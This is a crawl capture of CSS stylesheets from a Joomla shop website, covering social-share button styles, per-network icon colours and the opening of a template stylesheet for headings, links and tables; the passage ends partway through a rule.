.s2s_contenedor a:hover{text-decoration:none}.s2s_options{display:none}.s2s_hide{display:none}.s2s_icon{text-decoration:none}.s2s_supra_contenedor.s2s_balloon_top .s2s_contenedor>div.btn .globo{-webkit-transform-origin:0 100%;transform-origin:0 100%}.s2s_supra_contenedor.s2s_balloon_top .s2s_contenedor>div.btn .globo.is_on_screen{-webkit-transform-origin:100% 100%;transform-origin:100% 100%}.s2s_contenedor .s2s_div_btn_twitter .s2s_twitter_counter{vertical-align:middle;font-size:10px;margin:0 8px;display:inline-block;position:relative;min-width:15px;min-height:18px;text-align:center;background:#fff;border:#8799a6 solid 1px;border-radius:3px}.s2s_contenedor .s2s_div_btn_twitter .s2s_twitter_counter i,.s2s_contenedor .s2s_div_btn_twitter .s2s_twitter_counter u{position:absolute;top:50%;left:0;width:0;height:0;margin:-4px 0 0 -4px;line-height:0;border:4px transparent solid;border-left:0;border-right-color:#66757f;zoom:1}.s2s_contenedor .s2s_div_btn_twitter .s2s_twitter_counter u{margin-left:-3px;border-right-color:#fff}.s2s_contenedor .s2s_div_btn_twitter .s2s_twitter_counter span{padding:3px;vertical-align:middle}.s2s_contenedor .s2s_twitter_iframe hr{margin:4px 0}.s2s_supra_contenedor.s2s_pos_fixed.s2s_balloon_top .globo{top:0;bottom:0}.s2s_contenedor{align-items:center}.s2s_contenedor,.s2s_contenedor a{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:-moz-none;-ms-user-select:none;user-select:none}.s2s_supra_contenedor.align_right{text-align:right}.s2s_supra_contenedor.align_center{text-align:center}.s2s_supra_contenedor.align_left{text-align:left}.s2s_supra_contenedor.s2s_sticky{position:sticky;top:0}.s2s_contenedor{margin-top:4px;margin-bottom:4px;flex-wrap:wrap}.s2s_contenedor.s2s_fill{width:100%}.s2s_contenedor>.s2s_btn.afterplus{transition:all .4s;max-width:0;opacity:.5;padding:0;border-left-width:0;border-right-width:0}.s2s_contenedor>.s2s_btn.afterplus a.s2s_icon{transform:scale(0,1);transition:transform .4s,color .3s}.s2s_contenedor>.s2s_btn.afterplus.afterplus_open{opacity:1;transform:scale(1,1);width:auto;max-width:100%;border-left-width:1px;border-right-width:1px}.s2s_contenedor>.s2s_btn.afterplus.afterplus_open a.s2s_icon{transform:scale(1,1)}.s2s_btn{position:relative;display:inline-flex;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;justify-content:center;user-select:none;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;margin-bottom:10px}.s2s_btn>a.s2s_icon{display:inline-flex;align-items:center;transition:color .3s}.s2s_btn:not(:disabled):not(.disabled){cursor:pointer}.s2s_btn .globo{transition:opacity .3s,transform .3s,visibility .4s;transform:scale(.4,.1);transform-origin:0 0;display:flex;align-items:center;justify-content:center;top:101%;position:absolute;z-index:1000;width:auto;text-align:center;height:auto;left:0;min-width:116px;opacity:0;visibility:hidden;overflow:initial;min-width:100%}.s2s_btn .globo:before{content:' ';position:absolute;left:12px;top:0}.s2s_btn .globo.s2s_globo_closed{overflow:hidden;width:0;height:0;padding:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.s2s_btn .globo.s2s_prevent_right{right:0;left:inherit}.s2s_btn.active .globo{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);opacity:1;visibility:visible;overflow:initial;width:max-content}.s2s_btn.active_done{z-index:1001}.s2s_btn.s2s-btn-xs{font-size:18px;padding:4px 2px}.s2s_btn.s2s-btn-xs a.s2s_icon{line-height:1rem}.s2s_btn.s2s-btn-xs .s2s_social_text{font-size:12px;padding-left:4px;padding-right:4px}.s2s_btn.s2s-btn-xs.afterplus.afterplus_open{padding:4px 2px}.s2s_btn.s2s-btn-sm{font-size:22px;padding:4px 6px}.s2s_btn.s2s-btn-sm a.s2s_icon{line-height:1rem}.s2s_btn.s2s-btn-sm .s2s_social_text{font-size:14px;padding-left:4px;padding-right:4px}.s2s_btn.s2s-btn-sm.afterplus.afterplus_open{padding:4px 6px}.s2s_btn.s2s-btn-default{font-size:26px;padding:4px 6px}.s2s_btn.s2s-btn-default a.s2s_icon{line-height:1rem}.s2s_btn.s2s-btn-default .s2s_social_text{font-size:14px;padding-left:4px;padding-right:4px}.s2s_btn.s2s-btn-default.afterplus.afterplus_open{padding:4px 6px}.s2s_btn.s2s-btn-lg{font-size:34px;padding:4px 6px}.s2s_btn.s2s-btn-lg a.s2s_icon{line-height:1rem}.s2s_btn.s2s-btn-lg .s2s_social_text{font-size:16px;padding-left:4px;padding-right:4px}.s2s_btn.s2s-btn-lg.afterplus.afterplus_open{padding:4px 6px;max-width:150px}.s2s_contenedor.s2s_no_text .s2s_btn.s2s-btn-xs.afterplus.afterplus_open{max-width:60px}.s2s_contenedor.s2s_no_text .s2s_btn.s2s-btn-sm.afterplus.afterplus_open{max-width:60px}.s2s_contenedor.s2s_no_text .s2s_btn.s2s-btn-default.afterplus.afterplus_open{max-width:60px}.s2s_contenedor.s2s_no_text .s2s_btn.s2s-btn-lg.afterplus.afterplus_open{max-width:50px}.s2s_btn div.s2s_flecha{transition:left 150ms,opacity 150ms}.s2s_btn.s2s-btn-xs div.s2s_flecha{left:4px}.s2s_btn.s2s-btn-sm div.s2s_flecha{left:8px}.s2s_btn.s2s-btn-default div.s2s_flecha{left:12px}.s2s_btn.s2s-btn-lg div.s2s_flecha{left:16px}div.s2s_supra_contenedor{clear:both}div.s2s_supra_contenedor.s2s_balloon_top div.s2s_btn .globo{top:-300%;bottom:130%;transform-origin:left bottom;transform-origin:0 100%}div.s2s_supra_contenedor.s2s_balloon_top div.s2s_btn .globo .s2s_flecha{top:initial;bottom:-16px}div.s2s_supra_contenedor.s2s_balloon_top div.s2s_btn .globo.is_on_screen{transform-origin:100% 100%}div.s2s_supra_contenedor div.s2s_cookie_more_info{z-index:99999}.s2s_contenedor.s2s-btn-group{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle;flex-wrap:wrap;justify-content:space-between}.s2s_contenedor.s2s-btn-group>.s2s_btn{position:relative;flex-grow:0;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;flex-grow:1;justify-content:center;border-radius:0}.s2s_contenedor.s2s-btn-group>.s2s_btn>a.s2s_icon{display:inline-flex;align-items:center}.s2s_contenedor.s2s-btn-group>.s2s_btn:first-child{border-radius:.2rem 0 0 .2rem}.s2s_contenedor.s2s-btn-group>.s2s_btn:last-child{border-radius:0 .2rem .2rem 0}.s2s_contenedor.s2s-btn-split{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle;flex-wrap:wrap;justify-content:space-between}.s2s_contenedor.s2s-btn-split>.s2s_btn{margin-left:4px;margin-right:4px;display:flex;align-items:center;flex-grow:1}.s2s_contenedor.s2s-btn-split>.s2s_btn.afterplus{margin-left:0;margin-right:0}.s2s_contenedor.s2s-btn-split>.s2s_btn.afterplus_open{margin-left:4px;margin-right:4px}div.s2s_mas.s2s_mas_opened .fo-plus_q:before{content:"S"}div.s2s_mas.s2s_mas_opened .fo-plus_s:before{content:"T"}div.s2s_mas.s2s_mas_opened .fo-rplus_q:before{content:"Q"}div.s2s_mas.s2s_mas_opened .fo-rplus_s:before{content:"R"}.s2s_contenedor a.s2s_a_btn{background-color:#ccc;color:#fff;border-radius:4px;font-size:1rem;display:inline-flex;align-items:center;padding:1px 10px 1px 9px}.s2s_contenedor a.s2s_a_btn i.s2sfo{padding-right:4px}.s2s_contenedor div.s2s_div_btn_twitter a.s2s_btn_twitter{background-color:#1b95e0;color:#fff;text-decoration:none}.s2s_contenedor div.s2s_div_btn_twitter a.s2s_btn_twitter:hover{background-color:#0c7abf;color:#fff}aside.s2s_cookie_contenedor{display:flex;flex-direction:column;font-size:1rem}aside.s2s_cookie_contenedor .s2s_cookie_button{font-size:1rem;padding:4px;background-color:#cae283;color:#333;border-radius:6px;margin-top:4px;margin-bottom:4px}aside.s2s_cookie_contenedor span{font-size:.7em}aside.s2s_cookie_contenedor a.s2s_cookie_information span{display:inline-block;display:inline-flex;align-items:center}aside.s2s_cookie_contenedor a.s2s_cookie_information span i.s2sfo{padding-right:4px}aside.s2s_cookie_contenedor div.s2s_cookie_more_info{display:none;background:#efefef;padding:10px;border-radius:4px;white-space:normal;width:200px;text-align:left;font-size:.7em}aside.s2s_cookie_contenedor div.s2s_cookie_more_info .s2s_cookie_eulogo{float:left;width:52px!important;height:auto;padding-right:12px}aside.s2s_cookie_contenedor div.s2s_cookie_more_info p.s2s_cookie_read_policy{text-align:center}aside.s2s_cookie_contenedor div.s2s_cookie_more_info .s2s_cookie_copyright{padding:0;margin:0;text-align:right}div.s2s_balloon_bottom div.globo.s2s_twitter_iframe,div.s2s_balloon_top div.globo.s2s_twitter_iframe{flex-direction:column}.s2s_contenedor div.globo.s2s_facebook_iframe{display:flex;flex-direction:column}.s2s_contenedor div.globo.s2s_facebook_iframe>br{display:none}.s2s_contenedor div.globo.s2s_facebook_iframe .fb_iframe_widget{display:flex;justify-content:center;margin-top:5px;margin-bottom:5px;max-width:300px}.s2s_contenedor div.globo.s2s_facebook_iframe .fb-xfbml-parse-ignore{display:flex;justify-content:initial;align-items:center;background:#4267b2;color:#fff}.s2s_contenedor div.globo.s2s_facebook_iframe .fb-xfbml-parse-ignore:hover{background:#1877f2}div.s2s_balloon_top div.globo.s2s_facebook_iframe{flex-direction:row}div.s2s_balloon_top div.globo.s2s_facebook_iframe div.fb_iframe_widget{margin-right:6px}.s2s_contenedor .s2s_tumblr .globo{display:flex;flex-direction:column}.s2s_contenedor .s2s_tumblr .globo>br{display:none}.s2s_contenedor .s2s_tumblr .globo iframe{display:flex;justify-content:center;min-width:80px;margin-top:5px;margin-bottom:5px;border:none}.s2s_contenedor .s2s_gplus .globo{min-width:100px;display:flex;flex-direction:column}.s2s_contenedor .s2s_gplus .globo>br{display:none}.s2s_contenedor .s2s_gplus .globo iframe{display:flex;justify-content:center;min-width:80px;margin-top:5px;margin-bottom:5px;border:none}.s2s_linkedin_iframe .s2s_linkedin_fallback{display:flex;justify-content:initial;align-items:center;background:#007bb6;color:#fff}.s2s_linkedin_iframe .s2s_linkedin_fallback i{padding-right:5px}.s2s_linkedin_iframe .s2s_linkedin_fallback:hover{background:#1877f2}.s2s_linkedin_iframe .s2s_linkedin_fallback.s2s_hide{display:none}.s2s_contenedor>div.s2s_btn .globo.is_on_screen{transform-origin:100% 0}.s2s_contenedor>div.s2s_btn .globo.is_on_screen div.s2s_flecha{left:inherit}.s2s_contenedor .s2s_badge{vertical-align:middle;padding-left:4px;padding-right:4px;padding-top:1px;margin-left:2px;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,.25);border-radius:100%;font-size:10px;font-weight:700;line-height:14px}div.s2s_supra_contenedor .s2s_pos_fixed{position:fixed;bottom:0}div.s2s_supra_contenedor .s2s_pos_fixed .s2s_fixed_vertical>.s2s_contenedor{display:inline-block}div.s2s_supra_contenedor .s2s_pos_fixed .s2s_fixed_vertical>.s2s_contenedor>.s2s_btn{display:block;float:none;max-width:100%;border-radius:0}div.s2s_supra_contenedor .s2s_pos_fixed .s2s_fixed_vertical>.s2s_contenedor>.s2s_btn:first-child{border-radius:4px 4px 0 0}.s2s_credits_wrapper .social2s_credits{margin-top:-10px;margin-bottom:10px;display:block;font-size:9px}div.s2s_supra_contenedor.s2s_pos_fixed.s2s_pos_fix_x_right .s2s_contenedor>div.btn>a{text-align:right}div.s2s_supra_contenedor.s2s_pos_fixed.s2s_pos_fix_x_left .s2s_contenedor>div.btn>a{text-align:left}div.s2s_supra_contenedor.s2s_pos_fixed .globo{display:none;border-radius:0 0 4px 4px}div.s2s_supra_contenedor.s2s_pos_fixed .active .globo{position:relative;display:block}div.s2s_supra_contenedor.s2s_pos_fixed.s2s_pos_fix_x_right{right:0}div.s2s_supra_contenedor.s2s_pos_fixed.s2s_pos_fix_x_center{right:0;left:0;text-align:center}div.s2s_supra_contenedor.s2s_pos_fixed.s2s_pos_fix_x_left{left:0}div.s2s_supra_contenedor.s2s_pos_fixed.s2s_pos_fix_x_left .globo{top:0}div.s2s_supra_contenedor.s2s_pos_fixed.s2s_pos_fix_y_top{top:0}div.s2s_supra_contenedor.s2s_pos_fixed.s2s_pos_fix_y_center{top:50%;bottom:0}span.s2s_share_text.s2s_share_text_left{margin-right:4px;margin-bottom:10px}@media (max-width:768px){.fill_mobile.s2s_contenedor{display:flex;flex-wrap:wrap;justify-content:center}.fill_mobile>div{flex-grow:1}div.s2s_text_mobile .s2s_social_text{display:none}.s2s_supra_contenedor.s2s_sticky_mobile{position:sticky;top:0}}
/*# sourceMappingURL=s2smodern.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.pirciupasaulis.lt/media/plg_social2s/css/styles/icon_colour.css
body_size: 991
content:
/**************************/
/******   BTN COLOR   *****/
/**************************/
.s2s_contenedor .s2s_btn {
  background-color: rgba(255, 255, 255, 0.05);
}

.s2s_contenedor .s2s_btn.active .s2s_flecha {
  opacity: 1;
}

.s2s_contenedor .s2s_btn .s2s_a_btn {
  background-color: rgba(250, 250, 250, 0.05);
  color: #eee;
}

.s2s_contenedor .s2s_btn .s2s_a_btn:hover {
  background-color: rgba(255, 255, 255, 0.05);
}

.s2s_contenedor .s2s_btn .s2s_flecha {
  content: ' ';
  position: absolute;
  border: 8px solid;
  border-color: #D6D6D6 transparent transparent transparent;
  z-index: 99999;
  top: -1px;
  -webkit-transition: opacity 300ms;
  -webkit-transition-delay: 100ms;
  opacity: 0;
}

.s2s_contenedor.s2s-btn-group > div.s2s_btn {
  border-left: solid 1px rgba(247, 247, 247, 0.05);
}

.s2s_contenedor.s2s-btn-group > div.s2s_btn.afterplus {
  border-left: solid 0px rgba(247, 247, 247, 0.05);
}

.s2s_contenedor.s2s-btn-group > div.s2s_btn.afterplus_open {
  border-left: solid 1px rgba(247, 247, 247, 0.05);
}

.s2s_contenedor.s2s-btn-group > div.s2s_btn:first-child {
  border-left: solid 0px rgba(247, 247, 247, 0.05);
}

.s2s_contenedor .s2s_twitter a.s2s_icon {
  color: #3894b6;
}

.s2s_contenedor .s2s_twitter:hover a.s2s_icon {
  color: #00aced;
}

.s2s_contenedor .s2s_twitter.active {
  background-color: #00aced;
}

.s2s_contenedor .s2s_twitter.active:hover a.s2s_icon, .s2s_contenedor .s2s_twitter.active a.s2s_icon {
  color: #eee;
}

.s2s_contenedor .s2s_twitter .s2s_flecha {
  border-color: #00aced transparent transparent transparent;
}

.s2s_contenedor .s2s_twitter .s2s_a_btn {
  background-color: #3894b6;
}

.s2s_contenedor .s2s_twitter .s2s_a_btn:hover {
  background-color: #00aced;
}

.s2s_contenedor .s2s_twitter .globo {
  -webkit-box-shadow: 0px 0px 10px rgba(0, 172, 237, 0.3);
          box-shadow: 0px 0px 10px rgba(0, 172, 237, 0.3);
}

.s2s_contenedor .s2s_facebook a.s2s_icon {
  color: #526282;
}

.s2s_contenedor .s2s_facebook:hover a.s2s_icon {
  color: #3b5998;
}

.s2s_contenedor .s2s_facebook.active {
  background-color: #3b5998;
}

.s2s_contenedor .s2s_facebook.active:hover a.s2s_icon, .s2s_contenedor .s2s_facebook.active a.s2s_icon {
  color: #eee;
}

.s2s_contenedor .s2s_facebook .s2s_flecha {
  border-color: #3b5998 transparent transparent transparent;
}

.s2s_contenedor .s2s_facebook .globo {
  -webkit-box-shadow: 0px 0px 10px rgba(59, 89, 152, 0.3);
          box-shadow: 0px 0px 10px rgba(59, 89, 152, 0.3);
}

.s2s_contenedor .s2s_pinterest a.s2s_icon {
  color: #a4484c;
}

.s2s_contenedor .s2s_pinterest:hover a.s2s_icon {
  color: #cb2027;
}

.s2s_contenedor .s2s_pinterest.active {
  background-color: #cb2027;
}

.s2s_contenedor .s2s_pinterest.active:hover a.s2s_icon, .s2s_contenedor .s2s_pinterest.active a.s2s_icon {
  color: #eee;
}

.s2s_contenedor .s2s_pinterest .s2s_flecha {
  border-color: #cb2027 transparent transparent transparent;
}

.s2s_contenedor .s2s_pinterest .globo {
  -webkit-box-shadow: 0px 0px 10px rgba(203, 32, 39, 0.3);
          box-shadow: 0px 0px 10px rgba(203, 32, 39, 0.3);
}

.s2s_contenedor .s2s_linkedin a.s2s_icon {
  color: #2a6d8c;
}

.s2s_contenedor .s2s_linkedin:hover a.s2s_icon {
  color: #007bb6;
}

.s2s_contenedor .s2s_linkedin.active {
  background-color: #007bb6;
}

.s2s_contenedor .s2s_linkedin.active:hover a.s2s_icon, .s2s_contenedor .s2s_linkedin.active a.s2s_icon {
  color: #eee;
}

.s2s_contenedor .s2s_linkedin .s2s_flecha {
  border-color: #007bb6 transparent transparent transparent;
}

.s2s_contenedor .s2s_linkedin .globo {
  -webkit-box-shadow: 0px 0px 10px rgba(0, 123, 182, 0.3);
          box-shadow: 0px 0px 10px rgba(0, 123, 182, 0.3);
}

.s2s_contenedor .s2s_gplus a.s2s_icon {
  color: #b66a60;
}

.s2s_contenedor .s2s_gplus:hover a.s2s_icon {
  color: #dd4b39;
}

.s2s_contenedor .s2s_gplus.active {
  background-color: #dd4b39;
}

.s2s_contenedor .s2s_gplus.active:hover a.s2s_icon, .s2s_contenedor .s2s_gplus.active a.s2s_icon {
  color: #eee;
}

.s2s_contenedor .s2s_gplus .s2s_flecha {
  border-color: #dd4b39 transparent transparent transparent;
}

.s2s_contenedor .s2s_gplus .globo {
  -webkit-box-shadow: 0px 0px 10px rgba(221, 75, 57, 0.3);
          box-shadow: 0px 0px 10px rgba(221, 75, 57, 0.3);
}

.s2s_contenedor .s2s_wapp a.s2s_icon {
  color: #43d854;
}

.s2s_contenedor .s2s_wapp:hover a.s2s_icon {
  color: #37AF45;
}

.s2s_contenedor .s2s_wapp.active {
  background-color: #37AF45;
}

.s2s_contenedor .s2s_wapp.active:hover a.s2s_icon, .s2s_contenedor .s2s_wapp.active a.s2s_icon {
  color: #eee;
}

.s2s_contenedor .s2s_wapp .s2s_flecha {
  border-color: #37AF45 transparent transparent transparent;
}

.s2s_contenedor .s2s_wapp .s2s_a_btn {
  background-color: #43d854;
}

.s2s_contenedor .s2s_wapp .s2s_a_btn:hover {
  background-color: #37AF45;
}

.s2s_contenedor .s2s_wapp .globo {
  -webkit-box-shadow: 0px 0px 10px rgba(55, 175, 69, 0.3);
          box-shadow: 0px 0px 10px rgba(55, 175, 69, 0.3);
}

.s2s_contenedor .s2s_tumblr a.s2s_icon {
  color: #41515f;
}

.s2s_contenedor .s2s_tumblr:hover a.s2s_icon {
  color: #32506d;
}

.s2s_contenedor .s2s_tumblr.active {
  background-color: #32506d;
}

.s2s_contenedor .s2s_tumblr.active:hover a.s2s_icon, .s2s_contenedor .s2s_tumblr.active a.s2s_icon {
  color: #eee;
}

.s2s_contenedor .s2s_tumblr .s2s_flecha {
  border-color: #32506d transparent transparent transparent;
}

.s2s_contenedor .s2s_tumblr .globo {
  -webkit-box-shadow: 0px 0px 10px rgba(50, 80, 109, 0.3);
          box-shadow: 0px 0px 10px rgba(50, 80, 109, 0.3);
}

.s2s_contenedor .s2s_vk a.s2s_icon {
  color: #57687d;
}

.s2s_contenedor .s2s_vk:hover a.s2s_icon {
  color: #45668e;
}

.s2s_contenedor .s2s_vk.active {
  background-color: #45668e;
}

.s2s_contenedor .s2s_vk.active:hover a.s2s_icon, .s2s_contenedor .s2s_vk.active a.s2s_icon {
  color: #eee;
}

.s2s_contenedor .s2s_vk .s2s_flecha {
  border-color: #45668e transparent transparent transparent;
}

.s2s_contenedor .s2s_vk .globo {
  -webkit-box-shadow: 0px 0px 10px rgba(69, 102, 142, 0.3);
          box-shadow: 0px 0px 10px rgba(69, 102, 142, 0.3);
}

.s2s_contenedor .s2s_tgram a.s2s_icon {
  color: #127fb6;
}

.s2s_contenedor .s2s_tgram:hover a.s2s_icon {
  color: #0088cc;
}

.s2s_contenedor .s2s_tgram.active {
  background-color: #0088cc;
}

.s2s_contenedor .s2s_tgram.active:hover a.s2s_icon, .s2s_contenedor .s2s_tgram.active a.s2s_icon {
  color: #eee;
}

.s2s_contenedor .s2s_tgram .s2s_flecha {
  border-color: #0088cc transparent transparent transparent;
}

.s2s_contenedor .s2s_tgram .s2s_a_btn {
  background-color: #127fb6;
}

.s2s_contenedor .s2s_tgram .s2s_a_btn:hover {
  background-color: #0088cc;
}

.s2s_contenedor .s2s_tgram .globo {
  -webkit-box-shadow: 0px 0px 10px rgba(0, 136, 204, 0.3);
          box-shadow: 0px 0px 10px rgba(0, 136, 204, 0.3);
}

.s2s_contenedor .s2s_flipb a.s2s_icon {
  color: #c21010;
}

.s2s_contenedor .s2s_flipb:hover a.s2s_icon {
  color: #8c1010;
}

.s2s_contenedor .s2s_flipb.active {
  background-color: #8c1010;
}

.s2s_contenedor .s2s_flipb.active:hover a.s2s_icon, .s2s_contenedor .s2s_flipb.active a.s2s_icon {
  color: #eee;
}

.s2s_contenedor .s2s_flipb .s2s_flecha {
  border-color: #8c1010 transparent transparent transparent;
}

.s2s_contenedor .s2s_flipb .globo {
  -webkit-box-shadow: 0px 0px 10px rgba(140, 16, 16, 0.3);
          box-shadow: 0px 0px 10px rgba(140, 16, 16, 0.3);
}

.s2s_contenedor .s2s_delio a.s2s_icon {
  color: #257acc;
}

.s2s_contenedor .s2s_delio:hover a.s2s_icon {
  color: #1e61a3;
}

.s2s_contenedor .s2s_delio.active {
  background-color: #1e61a3;
}

.s2s_contenedor .s2s_delio.active:hover a.s2s_icon, .s2s_contenedor .s2s_delio.active a.s2s_icon {
  color: #eee;
}

.s2s_contenedor .s2s_delio .s2s_flecha {
  border-color: #1e61a3 transparent transparent transparent;
}

.s2s_contenedor .s2s_delio .s2s_a_btn {
  background-color: #257acc;
}

.s2s_contenedor .s2s_delio .s2s_a_btn:hover {
  background-color: #1e61a3;
}

.s2s_contenedor .s2s_delio .globo {
  -webkit-box-shadow: 0px 0px 10px rgba(30, 97, 163, 0.3);
          box-shadow: 0px 0px 10px rgba(30, 97, 163, 0.3);
}

.s2s_contenedor .s2s_reddit a.s2s_icon {
  color: #ea6a3a;
}

.s2s_contenedor .s2s_reddit:hover a.s2s_icon {
  color: #ff4500;
}

.s2s_contenedor .s2s_reddit.active {
  background-color: #ff4500;
}

.s2s_contenedor .s2s_reddit.active:hover a.s2s_icon, .s2s_contenedor .s2s_reddit.active a.s2s_icon {
  color: #eee;
}

.s2s_contenedor .s2s_reddit .s2s_flecha {
  border-color: #ff4500 transparent transparent transparent;
}

.s2s_contenedor .s2s_reddit .s2s_a_btn {
  background-color: #ea6a3a;
}

.s2s_contenedor .s2s_reddit .s2s_a_btn:hover {
  background-color: #ff4500;
}

.s2s_contenedor .s2s_reddit .globo {
  -webkit-box-shadow: 0px 0px 10px rgba(255, 69, 0, 0.3);
          box-shadow: 0px 0px 10px rgba(255, 69, 0, 0.3);
}

.s2s_contenedor .s2s_email a.s2s_icon {
  color: #257acc;
}

.s2s_contenedor .s2s_email:hover a.s2s_icon {
  color: #0076e8;
}

.s2s_contenedor .s2s_email.active {
  background-color: #0076e8;
}

.s2s_contenedor .s2s_email.active:hover a.s2s_icon, .s2s_contenedor .s2s_email.active a.s2s_icon {
  color: #eee;
}

.s2s_contenedor .s2s_email .s2s_flecha {
  border-color: #0076e8 transparent transparent transparent;
}

.s2s_contenedor .s2s_email .s2s_a_btn {
  background-color: #257acc;
}

.s2s_contenedor .s2s_email .s2s_a_btn:hover {
  background-color: #0076e8;
}

.s2s_contenedor .s2s_email .globo {
  -webkit-box-shadow: 0px 0px 10px rgba(0, 118, 232, 0.3);
          box-shadow: 0px 0px 10px rgba(0, 118, 232, 0.3);
}

/**************************/
/******   BALLOON  *****/
/**************************/
.globo {
  background-color: rgba(255, 255, 255, 0.95);
  padding: 10px;
  border: 0 solid #ccc;
  border-radius: 0 4px 4px 4px;
  -webkit-box-shadow: 1px 2px 4px #aaa;
          box-shadow: 1px 2px 4px #aaa;
}

.s2s_balloon_top .globo {
  border-bottom: solid 2px;
  -webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.3);
          box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.3);
  border-radius: 6px;
}

.s2s_balloon_top .s2s_twitter .globo {
  border-color: #00aced;
}

.s2s_balloon_top .s2s_facebook .globo {
  border-color: #3b5998;
}

.s2s_balloon_top .s2s_pinterest .globo {
  border-color: #cb2027;
}

.s2s_balloon_top .s2s_linkedin .globo {
  border-color: #007bb6;
}

.s2s_balloon_top .s2s_gplus .globo {
  border-color: #dd4b39;
}

.s2s_balloon_top .s2s_wapp .globo {
  border-color: #37AF45;
}

.s2s_balloon_top .s2s_tumblr .globo {
  border-color: #32506d;
}

.s2s_balloon_top .s2s_vk .globo {
  border-color: #45668e;
}

.s2s_balloon_top .s2s_email .globo {
  border-color: #257acc;
}

.s2s_balloon_top .s2s_reddit .globo {
  border-color: #ff4500;
}

.s2s_balloon_top .s2s_delio .globo {
  border-color: #1e61a3;
}

.s2s_balloon_top .s2s_tgram .globo {
  border-color: #0088cc;
}

.s2s_balloon_top .s2s_flipb .globo {
  border-color: #8c1010;
}

/*boton +*/
.is_on_screen.globo {
  border-radius: 4px 0 4px 4px;
}
/*# sourceMappingURL=icon_colour.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.pirciupasaulis.lt/templates/ja_megastore/css/template.css
body_size: 17536
content:
@media (max-width: 767px) {
  .always-show .mega > .mega-dropdown-menu,
  .always-show .dropdown-menu {
    display: block !important;
    position: static;
  }
  .open .dropdown-menu {
    display: block;
  }
}
.t3-logo,
.t3-logo-small {
  display: block;
  text-decoration: none;
  text-align: left;
  background-repeat: no-repeat;
  background-position: center;
}
.t3-logo {
  width: 182px;
  height: 50px;
}
.t3-logo-small {
  width: 60px;
  height: 30px;
}
.t3-logo,
.t3-logo-color {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png");
}
.t3-logo-small,
.t3-logo-small.t3-logo-color {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png");
}
.t3-logo-dark {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png");
}
.t3-logo-small.t3-logo-dark {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png");
}
.t3-logo-light {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png");
}
.t3-logo-small.t3-logo-light {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png");
}
@media (max-width: 767px) {
  .logo-control .logo-img-sm {
    display: block;
  }
  .logo-control .logo-img {
    display: none;
  }
}
@media (min-width: 768px) {
  .logo-control .logo-img-sm {
    display: none;
  }
  .logo-control .logo-img {
    display: block;
  }
}
#community-wrap .collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  display: block;
}
.body-data-holder:before {
  display: none;
  content: "grid-float-breakpoint:768px screen-xs:480px screen-sm:768px screen-md:992px screen-lg:1200px";
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #4275f4;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #0d48dd;
  text-decoration: none;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
  outline: none;
}
img {
  vertical-align: middle;
}
th,
td {
  line-height: 1.42857143;
  text-align: left;
  vertical-align: top;
}
th {
  font-weight: bold;
}
td,
tr td {
  border-top: 1px solid #dddddd;
}
.cat-list-row0:hover,
.cat-list-row1:hover {
  background: #f5f5f5;
}
.cat-list-row1,
tr.cat-list-row1 td {
  background: #f9f9f9;
}
table.contentpane,
table.tablelist,
table.category,
table.admintable,
table.blog {
  width: 100%;
}
table.contentpaneopen {
  border: 0;
}
.star {
  color: #f44336;
}
.red {
  color: #f44336;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #ebebeb;
}
.wrap {
  width: auto;
  clear: both;
}
.center,
.table td.center,
.table th.center {
  text-align: center;
}
.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #999999;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
